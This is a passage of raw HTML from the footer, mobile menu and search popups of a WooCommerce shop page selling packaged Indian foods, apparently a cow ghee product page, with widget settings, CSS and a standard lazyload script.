uot;,&quot;endTime&quot;:&quot;17:30&quot;}]}}},&quot;styles&quot;:{&quot;type&quot;:&quot;square&quot;,&quot;backgroundColor&quot;:&quot;#2DB742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;label&quot;:&quot;Need Help? Chat with us&quot;,&quot;width&quot;:300,&quot;height&quot;:64},&quot;avatar&quot;:false,&quot;options&quot;:{&quot;display&quot;:{&quot;displayCondition&quot;:&quot;excludePages&quot;,&quot;includePages&quot;:[&quot;11438&quot;,&quot;11429&quot;,&quot;9312&quot;,&quot;6603&quot;,&quot;6577&quot;,&quot;6543&quot;,&quot;5776&quot;,&quot;5768&quot;,&quot;5761&quot;,&quot;5247&quot;,&quot;5245&quot;,&quot;3938&quot;,&quot;3853&quot;,&quot;3716&quot;,&quot;3714&quot;,&quot;3712&quot;,&quot;3710&quot;,&quot;3707&quot;,&quot;1225&quot;,&quot;8&quot;],&quot;excludePages&quot;:[],&quot;includePosts&quot;:[],&quot;showOnDesktop&quot;:&quot;ON&quot;,&quot;showOnMobile&quot;:&quot;ON&quot;,&quot;time_symbols&quot;:&quot;h:m&quot;},&quot;styles&quot;:{&quot;title&quot;:&quot;Start a Conversation&quot;,&quot;responseText&quot;:&quot;The team typically replies in a few minutes.&quot;,&quot;description&quot;:&quot;Hi! Click one of our member below to chat on &lt;strong&gt;WhatsApp&lt;\/strong&gt;&quot;,&quot;backgroundColor&quot;:&quot;#2db742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;titleSize&quot;:18,&quot;accountNameSize&quot;:14,&quot;descriptionTextSize&quot;:12,&quot;regularTextSize&quot;:11,&quot;scrollHeight&quot;:&quot;500&quot;,&quot;isShowScroll&quot;:&quot;OFF&quot;,&quot;isShowResponseText&quot;:&quot;OFF&quot;,&quot;btnLabel&quot;:&quot;Need Help? &lt;strong&gt;Chat with us&lt;\/strong&gt;&quot;,&quot;btnLabelWidth&quot;:&quot;156&quot;,&quot;btnPosition&quot;:&quot;right&quot;,&quot;btnLeftDistance&quot;:&quot;30&quot;,&quot;btnRightDistance&quot;:&quot;30&quot;,&quot;btnBottomDistance&quot;:&quot;30&quot;,&quot;isShowBtnLabel&quot;:&quot;ON&quot;,&quot;isShowGDPR&quot;:&quot;OFF&quot;,&quot;gdprContent&quot;:&quot;Please accept our &lt;a href=\&quot;https:\/\/ninjateam.org\/privacy-policy\/\&quot;&gt;privacy policy&lt;\/a&gt; first to start a conversation.&quot;},&quot;analytics&quot;:{&quot;enabledGoogle&quot;:&quot;OFF&quot;,&quot;enabledFacebook&quot;:&quot;OFF&quot;,&quot;enabledGoogleGA4&quot;:&quot;OFF&quot;}},&quot;gdprStatus&quot;:false,&quot;defaultAvatar&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg&quot;}"></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-410c3f0 lg-order-5 footer-contact-col none" data-id="410c3f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c2006 none elementor-widget elementor-widget-heading" data-id="87c2006" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8f3d9e9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width none elementor-widget elementor-widget-icon-list" data-id="8f3d9e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/product-category/offers/">

											<span class="elementor-icon-list-text">Offers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/product-category/instant-mixes/">

											<span class="elementor-icon-list-text">Instant Mixes </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/product-category/ready-meals/">

											<span class="elementor-icon-list-text">Ready Meals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/product-category/dairy/">

											<span class="elementor-icon-list-text">Dairy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/product-category/open-and-eat/">

											<span class="elementor-icon-list-text">Open &amp; Eat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2251d77 lg-order-5 footer-contact-col none" data-id="2251d77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06f38c6 none elementor-widget elementor-widget-heading" data-id="06f38c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Information</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-04f62c4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width none elementor-widget elementor-widget-icon-list" data-id="04f62c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/order-tracking/">

											<span class="elementor-icon-list-text">Order Track</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/shipping-payments/">

											<span class="elementor-icon-list-text">Shipping &amp; Payment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/cancellation-returns/">

											<span class="elementor-icon-list-text">Return</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-062665e elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="062665e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b244f22 footer-newsletter-container elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="b244f22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d9558cf none" data-id="d9558cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47e4b9e elementor-position-left elementor-vertical-align-top none elementor-widget elementor-widget-image-box" data-id="47e4b9e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="64" height="64" src="https://www.gitsfood.com/wp-content/uploads/2021/03/email.png" class="attachment-full size-full wp-image-6317" alt="" loading="eager" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Newsletter Signup</h3><p class="elementor-image-box-description">Sign up our newsletter for Exclusive Discount Code</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3d084c0 newsletter-container none" data-id="3d084c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2e8bc8 none elementor-widget elementor-widget-wp-widget-newsletterwidget" data-id="d2e8bc8" data-element_type="widget" data-widget_type="wp-widget-newsletterwidget.default">
				<div class="elementor-widget-container">
					<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.gitsfood.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Join Us" style="">
</div>
</form>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63aa7ad elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="63aa7ad" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c8e2db none" data-id="0c8e2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-500fca7 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="500fca7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dd45410 none" data-id="dd45410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-861909c none elementor-widget elementor-widget-text-editor" data-id="861909c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 gitsfood.com. All rights reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child-biolife-organic-food/*","/wp-content/themes/biolife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- <p>
	just text..
</p> -->
                <div id="ovic-menu-mobile-1"
                     class="ovic-menu-clone-wrap mobile-main-menu loaded"
                     data-locations="[&quot;home-02-main-menu&quot;]"
                     data-default="primary">

                            <div class="head-menu-mobile" style="background-image: url(https://www.gitsfood.com/wp-content/themes/biolife/assets/images/menu-mobile.jpg)">
            <a href="https://www.gitsfood.com/my-account/"
               class="action login">
                <span class="icon main-icon-enter"></span>
                Login/Register            </a>
            <a href="https://www.gitsfood.com/my-account/" class="avatar">
                <figure>
                    <img src="https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g"
                         alt="Avatar Mobile">
                </figure>
            </a>
            <div class="author">
                <a href="https://www.gitsfood.com/my-account/"
                   class="name">
                    Guest                    <span class="email">Example@email.com</span>
                </a>
            </div>
        </div>
        
                    <div class="ovic-menu-panels-actions-wrap">

                        <span class="ovic-menu-current-panel-title"
                              data-main-title="Main Menu">
                            Main Menu                        </span>

                        <a href="#" class="ovic-menu-close-btn ovic-menu-close-panels">x</a>

                        
                    </div><!-- .ovic-menu-panels-actions-wrap -->

                    
                    <div class="ovic-menu-panels">

                        <div id='ovic-menu-panel-main-696b3cbd45f5e' class='ovic-menu-panel ovic-menu-panel-main'><ul class='depth-0'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-4119 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4119'></a><a class='menu-link' href='https://www.gitsfood.com/shop/'>Shop</a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-4120 disable-link'><a class='menu-link' href='#'>Product</a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-4121 disable-link'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4121'></a><a class='menu-link' href='#'>Pages</a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-4122 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4122'></a><a class='menu-link' href='https://www.gitsfood.com/blog/'>Blog</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4119' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-1'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-4119 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=".primary-menu-wrap"  style="width:800px;" ></div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4121' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-2'><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4185'><a class='menu-link' href='https://www.gitsfood.com/about/'>About</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4188'><a class='menu-link' href='https://www.gitsfood.com/contact/'>Contact</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4186'><a class='menu-link' href='https://www.gitsfood.com/cart/'>Cart</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4187'><a class='menu-link' href='https://www.gitsfood.com/checkout/'>Checkout</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4189'><a class='menu-link' href='https://www.gitsfood.com/my-account/'>My account</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4190'><a class='menu-link' href='https://www.gitsfood.com/order-tracking/'>Order tracking</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4122' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-3'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-4122 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=".primary-menu-wrap"  style="width:1170px;" ></div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel -->
                    </div><!-- .ovic-menu-panels -->

                    
                </div><!-- .ovic-menu-clone-wrap -->

            
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<style id="elementor-post-6481">.elementor-6481 .elementor-element.elementor-element-a9da57a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6481 .elementor-element.elementor-element-a9da57a > .elementor-container{min-height:150px;}.elementor-6481 .elementor-element.elementor-element-a9da57a{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-6481 .elementor-element.elementor-element-e59c1ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6481 .elementor-element.elementor-element-e59c1ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6481 .elementor-element.elementor-element-e59c1ab > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6481 .elementor-element.elementor-element-e59c1ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-6481 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 2px 8px 2px rgba(0,0,0,0.2);}#elementor-popup-modal-6481 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-6481{justify-content:flex-start;align-items:flex-start;}#elementor-popup-modal-6481 .dialog-close-button{display:flex;}@media(min-width:768px){.elementor-6481 .elementor-element.elementor-element-e59c1ab{width:100%;}}</style>		<div data-elementor-type="popup" data-elementor-id="6481" class="elementor elementor-6481 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a9da57a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle none" data-id="a9da57a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e59c1ab none" data-id="e59c1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-310c3b1 none elementor-widget elementor-widget-wp-widget-woocommerce_product_search" data-id="310c3b1" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.gitsfood.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-74826c8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone none elementor-widget elementor-widget-wp-widget-aspw-widgets-wrap" data-id="74826c8" data-element_type="widget" data-widget_type="wp-widget-aspw-widgets-wrap.default">
				<div class="elementor-widget-container">
					<div class="apsw-search-wrap apsw_search_form_style_1"><form role="search" class="apsw-search-form both" autocomplete="off" action="https://www.gitsfood.com/shop/" method="get"><input type="search" name="s" class="apsw-search-input" value="" placeholder="Search here..." data-charaters="1" data-functiontype="both" /><button class="apsw-search-btn" type="submit"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="485.213px" height="485.213px" viewBox="0 0 485.213 485.213" xml:space="preserve">
  <g>
    <g>
      <path d="M471.882,407.567L360.567,296.243c-16.586,25.795-38.536,47.734-64.331,64.321l111.324,111.324
			c17.772,17.768,46.587,17.768,64.321,0C489.654,454.149,489.654,425.334,471.882,407.567z" />
      <path d="M363.909,181.955C363.909,81.473,282.44,0,181.956,0C81.474,0,0.001,81.473,0.001,181.955s81.473,181.951,181.955,181.951
			C282.44,363.906,363.909,282.437,363.909,181.955z M181.956,318.416c-75.252,0-136.465-61.208-136.465-136.46
			c0-75.252,61.213-136.465,136.465-136.465c75.25,0,136.468,61.213,136.468,136.465
			C318.424,257.208,257.206,318.416,181.956,318.416z" />
      <path d="M75.817,181.955h30.322c0-41.803,34.014-75.814,75.816-75.814V75.816C123.438,75.816,75.817,123.437,75.817,181.955z" />
    </g>
  </g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
</svg>
</button><input type="hidden" name="post_type" value="product" /><img class="apsw_loader" src="http://www.gitsfood.com/wp-content/plugins/advanced-product-search-for-woo/assets/images/loader.gif" /><div class="apsw-select-box-wrap"><select class="apsw-category-items" name="category">
			
			<option value="0">All Categories</option><option value="breakfast-mixes" data-value="breakfast-mixes">Breakfast Mixes</option><option value="bundle-offers" data-value="bundle-offers">Bundle Offers</option><option value="bundleoff" data-value="bundleoff">Bundleoff</option><option value="combo-offers" data-value="combo-offers">Combo Offers</option><option value="dairy" data-value="dairy">Dairy</option><option value="dal-makhani-sale" data-value="dal-makhani-sale">Dal Makhani Sale</option><option value="dessert-mixes" data-value="dessert-mixes">Dessert Mixes</option><option value="diwali-special" data-value="diwali-special">Diwali Special</option><option value="drink-mixes" data-value="drink-mixes">Drink Mixes</option><option value="ghee-offer" data-value="ghee-offer">Ghee Offer</option><option value="gulab-jamun" data-value="gulab-jamun">Gulab Jamun</option><option value="healthy-breakfast-mixes" data-value="healthy-breakfast-mixes">Healthy Breakfast Mixes</option><option value="holi-special" data-value="holi-special">Holi-special</option><option value="instant-mixes" data-value="instant-mixes">Instant Mixes</option><option value="new-offers" data-value="new-offers">New Offers</option><option value="offer-backup" data-value="offer-backup">offer-backup</option><option value="offers" data-value="offers">offers</option><option value="open-and-eat" data-value="open-and-eat">Open &amp; Eat</option><option value="organic-food" data-value="organic-food">Organic Food</option><option value="promo-product" data-value="promo-product">Promo Product</option><option value="rakhi-special" data-value="rakhi-special">Rakhi Special</option><option value="ramzan-special" data-value="ramzan-special">Ramzan special</option><option value="ready-meals" data-value="ready-meals">Ready Meals</option><option value="regular" data-value="regular">Regular</option><option value="sharad-purnima-special" data-value="sharad-purnima-special">Sharad Purnima Special</option><option value="snack-mixes" data-value="snack-mixes">Snack Mixes</option><option value="spice-mixes" data-value="spice-mixes">Spice Mixes</option><option value="vermicelli" data-value="vermicelli">Vermicelli</option><option value="west-bengal-special" data-value="west-bengal-special">West Bengal Special</option></select></div>    	<div class="apsw_ajax_result">
      	
        </div>    
        </form></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-6465">.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6465 .elementor-element.elementor-element-7a546d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:50px 0px 0px 0px;}.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a, .elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-menu-toggle{color:#222222;fill:#222222;}.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a:focus,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-menu-toggle:hover,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-menu-toggle:focus{color:#E31D1E;}.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a:focus,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a.elementor-item-active{color:#222222;background-color:#FFFFFF;}.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown .elementor-item, .elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}#elementor-popup-modal-6465 .dialog-widget-content{animation-duration:0.4s;box-shadow:2px 5px 6px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6465 .dialog-message{width:320px;height:100vh;align-items:flex-start;}#elementor-popup-modal-6465{justify-content:flex-start;align-items:center;}#elementor-popup-modal-6465 .dialog-close-button{display:flex;}</style>		<div data-elementor-type="popup" data-elementor-id="6465" class="elementor elementor-6465 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50f3fd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="50f3fd2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-349c658 none" data-id="349c658" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a546d6 none elementor-widget elementor-widget-nav-menu" data-id="7a546d6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<div class="ovic-menu-wapper horizontal"><ul id="menu-2-7a546d6" class="elementor-nav-menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10093"><a href="https://www.gitsfood.com/product-category/instant-mixes/" class="elementor-item" tabindex="-1" data-megamenu="0">Instant Mixes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099"><a href="https://www.gitsfood.com/product-category/instant-mixes/breakfast-mixes/" class="elementor-sub-item" tabindex="-1" data-megamenu="0">Breakfast Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097"><a href="https://www.gitsfood.com/product-category/instant-mixes/snack-mixes/" class="elementor-sub-item" tabindex="-1" data-megamenu="0">Snack Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10095"><a href="https://www.gitsfood.com/product-category/instant-mixes/dessert-mixes/" class="elementor-sub-item" tabindex="-1" data-megamenu="0">Dessert Mixes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100"><a href="https://www.gitsfood.com/product-category/ready-meals/" class="elementor-item" tabindex="-1" data-megamenu="0">Ready Meals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10101"><a href="https://www.gitsfood.com/product-category/dairy/" class="elementor-item" tabindex="-1" data-megamenu="0">Dairy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10102"><a href="https://www.gitsfood.com/product-category/open-and-eat/" class="elementor-item" tabindex="-1" data-megamenu="0">Open &amp; Eat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19082"><a href="https://www.gitsfood.com/product-category/vermicelli/" class="elementor-item" tabindex="-1" data-megamenu="0">Vermicelli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12598"><a href="https://www.gitsfood.com/product-category/offers/" class="elementor-item" tabindex="-1" data-megamenu="0">offers</a></li>
</ul></div>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.gitsfood.com"}},{"@type":"ListItem","position":2,"item":{"name":"Dairy","@id":"https://www.gitsfood.com/product-category/dairy/"}},{"@type":"ListItem","position":3,"item":{"name":"Gits Cow Ghee Jar","@id":"https://www.gitsfood.com/product/gits-cow-ghee-jar/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
